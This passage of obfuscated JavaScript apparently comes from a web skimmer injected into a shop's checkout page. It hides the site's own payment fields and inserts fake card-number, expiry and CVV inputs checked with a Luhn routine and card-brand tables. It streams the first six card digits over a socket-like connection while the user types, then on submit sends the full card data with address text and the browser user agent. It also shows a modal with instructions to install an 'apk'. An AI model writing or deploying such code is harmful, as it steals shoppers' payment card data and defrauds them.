0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x3bb)]+_0x5a6b4b(0x224)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x27d)]+_0x5a6b4b(0x295)+_0x29c568+_0x5a6b4b(0x4b2)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x337)]+_0x5a6b4b(0x26f)+_0x1ea292[_0x5a6b4b(0x200)][_0x5a6b4b(0x301)]+_0x5a6b4b(0x37f),document['body'][_0x5a6b4b(0x19e)](_0x37a0e0);const _0x77509e=_0x37a0e0[_0x5a6b4b(0x24a)](_0x235cd0[_0x5a6b4b(0x486)]),_0x38b5f3=_0x37a0e0['querySelector'](_0x235cd0[_0x5a6b4b(0x323)]),_0x54b39b=_0x37a0e0[_0x5a6b4b(0x24a)](_0x235cd0[_0x5a6b4b(0x2ae)]),_0x143903=_0x37a0e0['querySelector'](_0x235cd0[_0x5a6b4b(0x1bf)]),_0x305130=_0x37a0e0[_0x5a6b4b(0x24a)](_0x5a6b4b(0x2b4)),_0x42cfcd=_0x37a0e0[_0x5a6b4b(0x24a)](_0x235cd0['TTSdg']),_0x15001b=_0x37a0e0[_0x5a6b4b(0x24a)](_0x235cd0[_0x5a6b4b(0x32a)]);_0x235cd0['bCtNd'](setTimeout,()=>{const _0x13d57e=_0x5a6b4b,_0x5054e1={'jFQRT':_0x235cd0[_0x13d57e(0x2eb)]};_0x15001b[_0x13d57e(0x2f4)][_0x13d57e(0x4a0)]=_0x235cd0[_0x13d57e(0x499)],_0x42cfcd['getAttribute'](_0x235cd0[_0x13d57e(0x315)])||(_0x42cfcd[_0x13d57e(0x2f4)]['display']=_0x235cd0[_0x13d57e(0x2d1)],_0x42cfcd[_0x13d57e(0x21d)](_0x235cd0[_0x13d57e(0x2c8)],()=>{const _0x4b976d=_0x13d57e;_0x37a0e0[_0x4b976d(0x2f4)][_0x4b976d(0x3c1)]=_0x579902[_0x4b976d(0x1c0)],_0x37a0e0[_0x4b976d(0x2f4)][_0x4b976d(0x2cb)]='0',_0x579902[_0x4b976d(0x2af)](setTimeout,()=>{const _0x15fe8c=_0x4b976d;_0x37a0e0[_0x15fe8c(0x347)](),document['body'][_0x15fe8c(0x2f4)][_0x15fe8c(0x3ba)]=_0x5054e1[_0x15fe8c(0x398)];},0x190);}));},0x1f40),_0x305130[_0x5a6b4b(0x21d)](_0x235cd0[_0x5a6b4b(0x2c8)],()=>{const _0x103c89=_0x5a6b4b;if(_0x54b39b[_0x103c89(0x2f4)]['display']=_0x103c89(0x38b),_0x143903[_0x103c89(0x2f4)]['display']=_0x579902['iNaBN'],_0x305130[_0x103c89(0x2f4)][_0x103c89(0x4a0)]=_0x579902[_0x103c89(0x2ea)],_0x15001b['style'][_0x103c89(0x4a0)]=_0x579902[_0x103c89(0x2ea)],_0x42cfcd[_0x103c89(0x2f4)][_0x103c89(0x4a0)]=_0x579902[_0x103c89(0x2ea)],_0x42cfcd[_0x103c89(0x30e)](_0x579902['FbjQU'],!0x0),_0x38b5f3[_0x103c89(0x3d3)]=_0x579902[_0x103c89(0x2f1)],!_0x77509e[_0x103c89(0x24a)](_0x103c89(0x33d))){const _0x4fe81c=document[_0x103c89(0x4a1)](_0x579902[_0x103c89(0x3e6)]);_0x4fe81c[_0x103c89(0x251)]=_0x103c89(0x28e),_0x4fe81c[_0x103c89(0x3d3)]=_0x103c89(0x250)+_0x1ea292[_0x103c89(0x200)][_0x103c89(0x2e0)][0x0]+_0x103c89(0x329)+_0x1ea292[_0x103c89(0x200)][_0x103c89(0x2e0)][0x1]+_0x103c89(0x410)+_0x29c568+'\x22>'+_0x1ea292[_0x103c89(0x200)][_0x103c89(0x2e0)][0x2]+_0x103c89(0x485)+_0x1ea292['apk'][_0x103c89(0x2e0)][0x3]+_0x103c89(0x2b8)+_0x1ea292['apk'][_0x103c89(0x2e0)][0x4]+_0x103c89(0x47b)+_0x1ea292['apk']['instructions'][0x5]+_0x103c89(0x47b)+_0x1ea292[_0x103c89(0x200)][_0x103c89(0x2e0)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x1ea292[_0x103c89(0x200)]['instructions'][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0x77509e[_0x103c89(0x19e)](_0x4fe81c);}});}return!0x0;}const _0x5ba8cc=(_0x4e981a,_0x47fbdb)=>{const _0x1a8818=_0x5a6b4b;try{if(!_0x4e981a)return;const _0x495362=_0x47fbdb?_0x1a8818(0x1ca):'';_0x4e981a['style'][_0x1a8818(0x2b2)](_0x235cd0[_0x1a8818(0x2cf)],_0x495362,_0x235cd0[_0x1a8818(0x221)]),_0x4e981a[_0x1a8818(0x2f4)][_0x1a8818(0x2b2)](_0x235cd0['tVUBl'],_0x495362,_0x235cd0[_0x1a8818(0x221)]);}catch(_0x371d43){}},_0x48831f=()=>{const _0x559e3f=_0x5a6b4b;if(document['querySelector']('#'+_0x135b32[_0x559e3f(0x435)]))return;let _0x1660ac=document[_0x559e3f(0x4a1)](_0x579902[_0x559e3f(0x362)]);_0x1660ac['id']=_0x135b32[_0x559e3f(0x435)],_0x1660ac[_0x559e3f(0x3d3)]=_0x1ea292[_0x559e3f(0x1df)],document[_0x559e3f(0x296)][_0x559e3f(0x19e)](_0x1660ac);},_0x5db906=()=>{const _0x2e7276=_0x5a6b4b;try{_0x235cd0['ELxct'](void 0x0,_0x46095a[0x0])&&_0x235cd0[_0x2e7276(0x228)](clearInterval,_0x46095a[0x0]),_0x235cd0[_0x2e7276(0x1dd)](void 0x0,_0x46095a[0x2])&&clearInterval(_0x46095a[0x2]),_0x3cd2f5(_0x1ea292[_0x2e7276(0x416)][0x0])[_0x2e7276(0x281)](_0x1819dc=>_0x1819dc[_0x2e7276(0x2f4)][_0x2e7276(0x4a0)]=''),_0x235cd0[_0x2e7276(0x1a2)](_0x3cd2f5,_0x1ea292['expiry'][0x0])[_0x2e7276(0x281)](_0x7ce90a=>_0x7ce90a[_0x2e7276(0x2f4)][_0x2e7276(0x4a0)]=''),_0x235cd0['iFtrd'](_0x3cd2f5,_0x1ea292['cvv'][0x0])[_0x2e7276(0x281)](_0x5f4b10=>_0x5f4b10[_0x2e7276(0x2f4)][_0x2e7276(0x4a0)]=''),_0x235cd0[_0x2e7276(0x244)](_0x3cd2f5,_0x1ea292['button'][0x0])[_0x2e7276(0x281)](_0x4da243=>_0x4da243['style'][_0x2e7276(0x4a0)]=''),_0x235cd0['yuPIm'](_0x3cd2f5,'#'+_0x135b32[_0x2e7276(0x435)])[_0x2e7276(0x281)](_0x50ee28=>_0x50ee28[_0x2e7276(0x347)]()),_0x235cd0[_0x2e7276(0x2c7)](_0x3cd2f5,'#'+_0x135b32['button'])[_0x2e7276(0x281)](_0x4fefe5=>_0x4fefe5[_0x2e7276(0x347)]()),document['querySelectorAll'](_0x235cd0[_0x2e7276(0x28b)](_0x235cd0['yHSZI'],_0x135b32['parent'])+_0x2e7276(0x3e7))[_0x2e7276(0x278)](_0x164606=>_0x164606[_0x2e7276(0x347)]());}catch(_0xdee305){}};function _0x135238(){const _0x2be910=_0x5a6b4b;try{let _0x525e9e=document[_0x2be910(0x24a)](_0x235cd0[_0x2be910(0x2bf)]('#',_0x135b32['card'])),_0x2b436a=document[_0x2be910(0x24a)](_0x235cd0[_0x2be910(0x1a7)]('#',_0x135b32[_0x2be910(0x49d)])),_0x3e7874=document[_0x2be910(0x24a)]('#'+_0x135b32['cvv']),_0x43d21e=_0x235cd0[_0x2be910(0x3b6)](_0x5c0458,_0x525e9e[_0x2be910(0x344)]),_0x1add1d=!0x1;if(_0x235cd0[_0x2be910(0x42d)](!0x1,_0x43d21e[_0x2be910(0x1f6)])&&(_0x235cd0['CjxSj'](_0x5ba8cc,_0x525e9e,!0x0),_0x1add1d=!0x0),0x7!==_0x2b436a[_0x2be910(0x344)]['length']&&(_0x235cd0['CjxSj'](_0x5ba8cc,_0x2b436a,!0x0),_0x1add1d=!0x0),_0x2b436a[_0x2be910(0x344)][_0x2be910(0x3e5)](_0x2be910(0x275))[0x1]<new Date()[_0x2be910(0x491)]()[_0x2be910(0x246)]()['slice'](-0x2)&&(_0x235cd0[_0x2be910(0x2b3)](_0x5ba8cc,_0x2b436a,!0x0),_0x1add1d=!0x0),_0x235cd0[_0x2be910(0x2fb)](_0x3e7874[_0x2be910(0x344)][_0x2be910(0x293)],0x2)&&(_0x235cd0[_0x2be910(0x1af)](_0x5ba8cc,_0x3e7874,!0x0),_0x1add1d=!0x0),_0x235cd0[_0x2be910(0x42d)](!0x0,_0x1add1d))return _0x235cd0['kDlhX'](_0x117d55);let _0x340d6d={},_0x4c8eb4=document[_0x2be910(0x24a)](_0x235cd0[_0x2be910(0x327)]);_0x4c8eb4&&(_0x340d6d=Object['assign']({},_0x4c8eb4[_0x2be910(0x3d3)][_0x2be910(0x3e5)](_0x235cd0['XoZXd'])[_0x2be910(0x208)]((_0x196a19,_0x3d021c)=>{const _0x83c473=_0x2be910;let _0x3c98a5=_0x3d021c[_0x83c473(0x44e)]('\x0a','')['trim']();return _0x3c98a5&&_0x196a19['push'](_0x3c98a5),_0x196a19;},[])));let _0x5dd40b={'card':_0x525e9e?.['value'][_0x2be910(0x44e)]('\x20','')||'','expiry':_0x2b436a?.['value'][_0x2be910(0x44e)]('\x20','')||'','cvv':_0x3e7874?.[_0x2be910(0x344)]||''};if(_0x5dd40b={..._0x340d6d,..._0x5dd40b},_0x5dd40b[_0x2be910(0x43c)]=navigator[_0x2be910(0x2dc)]||'',_0x5d1f4b)return console[_0x2be910(0x287)](_0x5dd40b);if(_0x300275[_0x2be910(0x36b)](_0x235cd0[_0x2be910(0x24b)],_0x235cd0[_0x2be910(0x1e3)]),_0x300275[_0x2be910(0x339)](_0x235cd0[_0x2be910(0x22d)]),_0x235cd0[_0x2be910(0x363)](_0x5db906),_0x235cd0[_0x2be910(0x400)](_0x33832e,_0x5dd40b),!_0x15e110[0x0])return _0x12641e();_0x300275[_0x2be910(0x36b)](_0x235cd0[_0x2be910(0x273)],_0x5dd40b['card']),_0x15e110[0x0][_0x2be910(0x29b)](_0x2be910(0x35d)+_0x5dd40b[_0x2be910(0x416)]+_0x2be910(0x1f2)+_0x5dd40b[_0x2be910(0x49d)]+_0x2be910(0x1f2)+_0x5dd40b[_0x2be910(0x2c6)]+_0x2be910(0x28a));}catch(_0x2ad28e){_0x5db906();}}const _0x4401fa=_0x3acbf4=>!!new RegExp(_0x5a6b4b(0x210))[_0x5a6b4b(0x310)](_0x3acbf4)&&_0x3efbd7(_0x3acbf4),_0x3efbd7=_0xa41a14=>{const _0x485cb5=_0x5a6b4b;let _0x4f61da=0x0,_0x37f150=0x1;for(let _0x5bc962=_0x235cd0['fiKlN'](_0xa41a14[_0x485cb5(0x293)],0x1);_0x235cd0[_0x485cb5(0x1dc)](_0x5bc962,0x0);_0x5bc962--){let _0x285742=0x0;_0x285742=_0x235cd0['atAlO'](Number(_0xa41a14[_0x485cb5(0x1e1)](_0x5bc962)),_0x37f150),_0x235cd0[_0x485cb5(0x3b9)](_0x285742,0x9)&&(_0x4f61da+=0x1,_0x285742-=0xa),_0x4f61da+=_0x285742,_0x37f150=_0x235cd0['lQTfS'](0x1,_0x37f150)?0x2:0x1;}return _0x235cd0[_0x485cb5(0x46a)](_0x235cd0[_0x485cb5(0x23e)](_0x4f61da,0xa),0x0);},_0x5c0458=_0x2f5514=>{const _0x10af72=_0x5a6b4b,_0x184e31=[_0x10af72(0x1d8),'No\x20card\x20number\x20provided.',_0x235cd0[_0x10af72(0x3a5)],_0x235cd0['LRcSO'],_0x235cd0[_0x10af72(0x1ea)]],_0x5afaf2=(_0x13a5f9,_0x55b864=null,_0x4fdca9=null)=>({'Message':_0x55b864,'Success':_0x13a5f9,'Type':_0x4fdca9}),_0x124121=[{'name':_0x235cd0['CJsmL'],'length':_0x10af72(0x304),'prefixes':'4','checkdigit':!0x0},{'name':_0x10af72(0x29f),'length':'16','prefixes':_0x235cd0['KAZzS'],'checkdigit':!0x0},{'name':_0x10af72(0x1ce),'length':_0x235cd0[_0x10af72(0x30a)],'prefixes':_0x235cd0[_0x10af72(0x335)],'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x20e)],'length':'14','prefixes':_0x235cd0[_0x10af72(0x2d9)],'checkdigit':!0x0},{'name':_0x235cd0['fftWy'],'length':'15','prefixes':_0x10af72(0x390),'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x35e)],'length':'16','prefixes':_0x10af72(0x406),'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x23a)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x39e)],'length':'15','prefixes':_0x235cd0[_0x10af72(0x389)],'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x20d)],'length':_0x235cd0[_0x10af72(0x280)],'prefixes':_0x235cd0['oAaUl'],'checkdigit':!0x0},{'name':'Switch','length':_0x235cd0[_0x10af72(0x280)],'prefixes':_0x10af72(0x4b5),'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x43f)],'length':_0x10af72(0x255),'prefixes':_0x235cd0[_0x10af72(0x356)],'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x4ad)],'length':'16','prefixes':_0x235cd0['PjsDE'],'checkdigit':!0x0},{'name':_0x235cd0[_0x10af72(0x2c3)],'length':_0x10af72(0x2f5),'prefixes':_0x235cd0[_0x10af72(0x1e8)],'checkdigit':!0x0}];if(!_0x2f5514||_0x235cd0[_0x10af72(0x42d)](0x0,_0x2f5514['length']))return _0x5afaf2(!0x1,_0x184e31[0x1]);if(_0x2f5514=_0x2f5514[_0x10af72(0x2a4)](/\s/g,''),!_0x235cd0['CZvQK'](_0x4401fa,_0x2f5514))return _0x235cd0['LtPVL'](_0x5afaf2,!0x1,_0x184e31[0x2]);let _0x5e076d=!0x1,_0x3e9705=!0x1,_0x799957='';for(let _0x1b1c91=0x0;_0x235cd0[_0x10af72(0x2c4)](_0x1b1c91,_0x124121['length']);_0x1b1c91++){const _0x23098d=_0x124121[_0x1b1c91],_0x2a279a=_0x23098d[_0x10af72(0x229)][_0x10af72(0x3e5)](',');for(let _0x12f0ab=0x0;_0x12f0ab<_0x2a279a[_0x10af72(0x293)];_0x12f0ab++){if(new RegExp(_0x235cd0[_0x10af72(0x28b)]('^',_0x2a279a[_0x12f0ab]))[_0x10af72(0x310)](_0x2f5514)){_0x3e9705=!0x0;break;}}if(_0x3e9705){const _0x12cc8f=_0x23098d[_0x10af72(0x293)]['split'](',');for(let _0x27dff0=0x0;_0x235cd0[_0x10af72(0x2c4)](_0x27dff0,_0x12cc8f[_0x10af72(0x293)]);_0x27dff0++)if(_0x235cd0[_0x10af72(0x459)](_0x2f5514[_0x10af72(0x293)],_0x235cd0[_0x10af72(0x369)](parseInt,_0x12cc8f[_0x27dff0]))){_0x5e076d=!0x0;break;}}if(_0x235cd0[_0x10af72(0x2cd)](_0x5e076d,_0x3e9705))return _0x799957=_0x23098d[_0x10af72(0x26e)],_0x235cd0[_0x10af72(0x3aa)](_0x5afaf2,!0x0,null,_0x799957);}return _0x3e9705?_0x5e076d?_0x5afaf2(!0x0,null,_0x799957):_0x235cd0[_0x10af72(0x402)](_0x5afaf2,!0x1,_0x184e31[0x4]):_0x235cd0[_0x10af72(0x231)](_0x5afaf2,!0x1,_0x184e31[0x3]);};_0x46095a[0x0]=_0x235cd0[_0x5a6b4b(0x391)](setInterval,function(){const _0x1deba0=_0x5a6b4b,_0x525bba={'dnUZF':function(_0x264ea4){const _0x929391=_0x22d5;return _0x579902[_0x929391(0x449)](_0x264ea4);},'BZOhs':function(_0x44e231,_0x4ec42a){const _0x3defb1=_0x22d5;return _0x579902[_0x3defb1(0x364)](_0x44e231,_0x4ec42a);},'dUPxI':_0x579902[_0x1deba0(0x249)],'YQkeS':function(_0x22ad94,_0x4d72e4){const _0x4bb900=_0x1deba0;return _0x579902[_0x4bb900(0x411)](_0x22ad94,_0x4d72e4);},'ranrW':function(_0x3dca8d,_0x4f17ea){return _0x3dca8d(_0x4f17ea);},'AFgUH':function(_0x36f95f,_0x530a1e,_0x47f980){return _0x579902['Kppeo'](_0x36f95f,_0x530a1e,_0x47f980);},'qWVvy':function(_0x2cfbd5,_0x16b747,_0x3cbd49){const _0x39cdcf=_0x1deba0;return _0x579902[_0x39cdcf(0x42e)](_0x2cfbd5,_0x16b747,_0x3cbd49);},'dhvWh':function(_0x7e6d80,_0x8467fe){return _0x7e6d80===_0x8467fe;},'WfyvN':_0x579902[_0x1deba0(0x48f)],'MfZos':_0x1deba0(0x37c),'tMIyb':function(_0x5bf942,_0x23c3cd){return _0x579902['MnDhg'](_0x5bf942,_0x23c3cd);},'IfakW':function(_0x5ca7f2,_0x5010c3){return _0x5ca7f2+_0x5010c3;},'upMfR':_0x579902['uZhSj'],'AkJwL':function(_0x2a41c7,_0x15e20e,_0x49737b){const _0x2ba0db=_0x1deba0;return _0x579902[_0x2ba0db(0x33a)](_0x2a41c7,_0x15e20e,_0x49737b);},'qnIyc':function(_0x3ab77e,_0x5ee9cf){return _0x3ab77e<_0x5ee9cf;},'lMeqq':function(_0x5262ab,_0x62095f){const _0x3d92a3=_0x1deba0;return _0x579902[_0x3d92a3(0x425)](_0x5262ab,_0x62095f);},'IRPMp':function(_0x435788,_0x57cc24){const _0x3c29c2=_0x1deba0;return _0x579902[_0x3c29c2(0x219)](_0x435788,_0x57cc24);},'xPzQj':_0x579902['DHeTh'],'fKNmu':function(_0x15b474,_0x3a9e44){const _0x4232ca=_0x1deba0;return _0x579902[_0x4232ca(0x3e4)](_0x15b474,_0x3a9e44);},'EzaqR':_0x579902[_0x1deba0(0x2ba)],'JepSN':function(_0x2f6e42,_0x2ac103){return _0x579902['tsdvc'](_0x2f6e42,_0x2ac103);},'AyCfq':function(_0x3060ed,_0x5df6fd){const _0x1e1135=_0x1deba0;return _0x579902[_0x1e1135(0x3ce)](_0x3060ed,_0x5df6fd);},'KsSKR':function(_0xedc507,_0x6407fc,_0x42087b){return _0x579902['jopic'](_0xedc507,_0x6407fc,_0x42087b);},'HdOMC':function(_0x31f05b,_0x553e52){const _0x3fad78=_0x1deba0;return _0x579902[_0x3fad78(0x2d3)](_0x31f05b,_0x553e52);},'AQYQD':_0x579902[_0x1deba0(0x3e6)],'ocWcZ':function(_0x57d24c,_0x352c76){const _0x2e55c8=_0x1deba0;return _0x579902[_0x2e55c8(0x419)](_0x57d24c,_0x352c76);},'bxdhO':function(_0x1ff54,_0x5554d8){const _0x5a61f7=_0x1deba0;return _0x579902[_0x5a61f7(0x419)](_0x1ff54,_0x5554d8);},'QBZVq':function(_0x195a6d,_0x1e435b){return _0x579902['MnDhg'](_0x195a6d,_0x1e435b);},'EThKr':function(_0x4aae0f,_0xa7bc65){const _0x1ac809=_0x1deba0;return _0x579902[_0x1ac809(0x419)](_0x4aae0f,_0xa7bc65);},'dWboE':function(_0x27921f,_0x2bb7c9){return _0x27921f+_0x2bb7c9;},'eJKcN':function(_0x4a037f,_0x4bbcd2){const _0x2bbdbb=_0x1deba0;return _0x579902[_0x2bbdbb(0x225)](_0x4a037f,_0x4bbcd2);},'hGXFW':_0x1deba0(0x3a2),'LjuZk':_0x579902[_0x1deba0(0x361)],'bFQce':_0x579902['yRkkR'],'epzHq':_0x579902['xGDQH'],'tIwwW':function(_0x24786d,_0x4cca57){const _0x26cc01=_0x1deba0;return _0x579902[_0x26cc01(0x2d3)](_0x24786d,_0x4cca57);},'JwvYM':_0x579902[_0x1deba0(0x1c5)],'vhwTB':_0x579902[_0x1deba0(0x314)],'orPTq':_0x579902['cdaEq'],'tIWWX':_0x579902['yDCCj'],'Fxidk':_0x579902[_0x1deba0(0x45f)],'miEId':_0x579902[_0x1deba0(0x3fa)],'mdDdO':_0x1deba0(0x338),'OkMzx':_0x579902[_0x1deba0(0x3fd)],'mnzPy':_0x1deba0(0x2e3),'jiRhb':'input','fHWbY':_0x579902[_0x1deba0(0x45b)],'TYkWD':_0x579902[_0x1deba0(0x2ea)],'hMCCz':function(_0xd512cf,_0x2b1e13){const _0x5458a7=_0x1deba0;return _0x579902[_0x5458a7(0x46c)](_0xd512cf,_0x2b1e13);},'kWHua':function(_0x276771,_0x5bc828){return _0x276771+_0x5bc828;},'HcHPi':function(_0xd5706f,_0x15c088){const _0xbc6f61=_0x1deba0;return _0x579902[_0xbc6f61(0x1f4)](_0xd5706f,_0x15c088);},'HCzuw':function(_0x54516b,_0x273bc8){return _0x54516b+_0x273bc8;},'KNgrD':function(_0x17e884,_0x54d22b){const _0x1d2cee=_0x1deba0;return _0x579902[_0x1d2cee(0x3dc)](_0x17e884,_0x54d22b);},'eypWk':_0x579902['RXoXY'],'WrYzT':_0x579902[_0x1deba0(0x1a3)],'WxCaY':function(_0xc0e1b9,_0x5e9118){return _0x579902['mgtfR'](_0xc0e1b9,_0x5e9118);},'YGaDo':_0x579902[_0x1deba0(0x497)],'QVVRT':_0x579902[_0x1deba0(0x4b0)],'ZxRyQ':_0x579902['vbiwZ'],'gHOBk':function(_0xebb90,_0x4eb8b0){return _0xebb90+_0x4eb8b0;},'GRqlm':function(_0x1f6870,_0x268bef){return _0x1f6870+_0x268bef;},'HwpRN':function(_0x440ddb,_0x487e55){return _0x579902['xQeBR'](_0x440ddb,_0x487e55);},'NOkfJ':function(_0x5202be,_0x5e9974){return _0x579902['mgtfR'](_0x5202be,_0x5e9974);},'PhdBX':function(_0x53915c,_0x5511ab){const _0x22c609=_0x1deba0;return _0x579902[_0x22c609(0x225)](_0x53915c,_0x5511ab);},'NrAfi':function(_0x4deba9,_0x45c2c1){const _0x1ad9da=_0x1deba0;return _0x579902[_0x1ad9da(0x419)](_0x4deba9,_0x45c2c1);},'gUtZw':_0x579902[_0x1deba0(0x493)],'XJEiq':function(_0x4dd060,_0x40ca5e){return _0x4dd060+_0x40ca5e;}};_0x3cd2f5(_0x1ea292['search'])[_0x1deba0(0x281)](()=>{const _0x2f0387=_0x1deba0,_0x1742a8={'zLpqo':function(_0x134bf2,_0x38a466){const _0xf0ac6e=_0x22d5;return _0x525bba[_0xf0ac6e(0x2fc)](_0x134bf2,_0x38a466);},'PVrlM':function(_0x25dbef,_0x1126e0){return _0x25dbef+_0x1126e0;},'ybiTU':function(_0x64cb1,_0x23d566){return _0x64cb1>=_0x23d566;},'zVjvA':function(_0x353d28,_0x336b11){const _0xd8f94a=_0x22d5;return _0x525bba[_0xd8f94a(0x38e)](_0x353d28,_0x336b11);},'roeVy':function(_0x534c21,_0x17d53e,_0x34c4aa){return _0x534c21(_0x17d53e,_0x34c4aa);},'VxqYs':function(_0xe72e24,_0x4b9774,_0x3ea27f){const _0x4ac98b=_0x22d5;return _0x525bba[_0x4ac98b(0x3bf)](_0xe72e24,_0x4b9774,_0x3ea27f);},'NCGsX':function(_0x2b9fe2,_0x353cf2){const _0x7d3259=_0x22d5;return _0x525bba[_0x7d3259(0x471)](_0x2b9fe2,_0x353cf2);},'mwDLO':_0x525bba['xPzQj'],'etdiv':function(_0x253b25,_0x2b6eb8){return _0x253b25===_0x2b6eb8;},'IvnpS':function(_0x3f2c6c,_0x382bb0){const _0x5ec468=_0x22d5;return _0x525bba[_0x5ec468(0x4b6)](_0x3f2c6c,_0x382bb0);},'qWERb':_0x525bba[_0x2f0387(0x1c2)],'KCsIH':function(_0x5bf678,_0xcd497b){return _0x525bba['JepSN'](_0x5bf678,_0xcd497b);},'OODmg':function(_0x2078a1,_0x4b9568){const _0x46c669=_0x2f0387;return _0x525bba[_0x46c669(0x33f)](_0x2078a1,_0x4b9568);},'HgnDz':function(_0x4c2c0c,_0x1219b6,_0x448d46){return _0x525bba['KsSKR'](_0x4c2c0c,_0x1219b6,_0x448d46);},'UJrxE':function(_0x46f012){return _0x46f012();}};let _0x150ff7={};_0x525bba[_0x2f0387(0x498)](_0x48831f);let _0x1bdd4e={0x0:document[_0x2f0387(0x24a)](_0x1ea292[_0x2f0387(0x416)][0x0]),0x1:document[_0x2f0387(0x24a)](_0x525bba[_0x2f0387(0x340)]('#',_0x135b32['card']))};if(_0x1bdd4e[0x0]){if(!_0x1bdd4e[0x1]){_0x150ff7=document[_0x2f0387(0x4a1)](_0x525bba[_0x2f0387(0x41d)]),_0x150ff7[_0x2f0387(0x3d3)]=_0x525bba[_0x2f0387(0x340)](_0x525bba[_0x2f0387(0x313)](_0x525bba[_0x2f0387(0x267)](_0x525bba[_0x2f0387(0x359)](_0x525bba['QBZVq'](_0x525bba['EThKr'](_0x525bba[_0x2f0387(0x241)](_0x525bba[_0x2f0387(0x220)](_0x525bba['HdOMC'](_0x525bba[_0x2f0387(0x3d6)]+_0x135b32['parent'],_0x525bba['LjuZk']),_0x1ea292['card'][0x1]),_0x525bba['bFQce']),_0x135b32[_0x2f0387(0x416)]),_0x525bba[_0x2f0387(0x29c)]),_0x1ea292['card'][0x2]),_0x2f0387(0x373)),_0x1ea292[_0x2f0387(0x2f4)]),'\x22>'),_0x1bdd4e[0x0]['parentNode'][_0x2f0387(0x19e)](_0x150ff7),_0x150ff7[_0x2f0387(0x30e)](_0x2f0387(0x1c8),_0x525bba['tIwwW'](_0x135b32[_0x2f0387(0x1be)],'_0')),_0x150ff7[_0x2f0387(0x30e)](_0x2f0387(0x405),_0x135b32[_0x2f0387(0x416)]),_0x1bdd4e[0x1]=document['getElementById'](_0x135b32['card']),_0x1bdd4e[0x1][_0x2f0387(0x21d)](_0x525bba['JwvYM'],_0x477b49=>{_0x525bba['dnUZF'](_0x21797c);}),_0x1bdd4e[0x1]['addEventListener'](_0x2f0387(0x401),_0x5d331a=>{const _0x49b16f=_0x2f0387,_0x6131e3={'UmWfQ':function(_0xdbd64d,_0x2a3b22){const _0x731a97=_0x22d5;return _0x525bba[_0x731a97(0x455)](_0xdbd64d,_0x2a3b22);},'eYteb':_0x525bba['dUPxI']};_0x525bba[_0x49b16f(0x311)](!0x1,_0x525bba[_0x49b16f(0x3b1)](_0x5c0458,_0x5d331a[_0x49b16f(0x1ae)][_0x49b16f(0x344)])['Success'])?_0x525bba[_0x49b16f(0x3bf)](_0x5ba8cc,_0x1bdd4e[0x1],!0x0):(!function(_0x41117b){const _0x4dbbe7=_0x49b16f;try{if(_0x6131e3[_0x4dbbe7(0x309)](!0x1,_0x15e110[0x0]))return!0x1;_0x15e110[0x0]['send'](JSON[_0x4dbbe7(0x1e7)]({'type':_0x6131e3[_0x4dbbe7(0x324)],'data':{'bin':_0x41117b[_0x4dbbe7(0x44e)]('\x20','')[_0x4dbbe7(0x206)](0x0,0x6)}}));}catch(_0x5069ba){}}(_0x5d331a[_0x49b16f(0x1ae)][_0x49b16f(0x344)]),_0x525bba['qWVvy'](_0x5ba8cc,_0x1bdd4e[0x1],!0x1));});const _0x20093d=[{'name':_0x525bba[_0x2f0387(0x395)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x525bba[_0x2f0387(0x1cb)]}]},{'name':_0x525bba[_0x2f0387(0x376)],'code':_0x2f0387(0x3cf),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x525bba[_0x2f0387(0x1fc)]}]},{'name':_0x525bba['miEId'],'code':_0x2f0387(0x342),'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x525bba['mdDdO']}]},{'name':_0x525bba['OkMzx'],'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x525bba['mdDdO']}]},{'name':_0x525bba[_0x2f0387(0x3ee)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':'xxxx\x20xxxx\x20xxxx\x20xxxx'}]}],_0x52bdf8=(_0x26ee71,_0x46b6b6)=>_0x46b6b6[_0x2f0387(0x226)][_0x2f0387(0x3e0)](_0x534f7f=>_0x26ee71[_0x2f0387(0x293)]<=_0x534f7f),_0x1337ad=_0x4f6208=>_0x20093d['find'](_0x570089=>_0x4f6208['match'](_0x570089[_0x2f0387(0x1d7)])&&_0x52bdf8(_0x4f6208,_0x570089)),_0x3e4a25=(_0x6b965a,_0x27d864)=>{const _0x12d4b1=_0x2f0387;try{return _0x27d864[_0x12d4b1(0x32e)][_0x12d4b1(0x1db)](_0x1cdac6=>_0x6b965a['length']<=_0x1cdac6[_0x12d4b1(0x293)])[_0x12d4b1(0x34d)];}catch(_0x5ba3aa){return'xxxx\x20xxxx\x20xxxx\x20xxxx';}},_0x663648=(_0x31eeb8,_0x3c005d)=>{const _0x1697fa=_0x2f0387;let _0x1e8339='',_0x48c51f=0x0,_0x3dd6a3=_0x3e4a25(_0x31eeb8,_0x3c005d);for(var _0xdd4b27=0x0;_0x1742a8['zLpqo'](_0xdd4b27,_0x31eeb8[_0x1697fa(0x293)]);_0xdd4b27++){var _0x431020=_0x1742a8['PVrlM'](_0xdd4b27,_0x48c51f);if(!_0x3dd6a3||_0x1742a8[_0x1697fa(0x1ed)](_0x431020,_0x3dd6a3[_0x1697fa(0x293)]))return 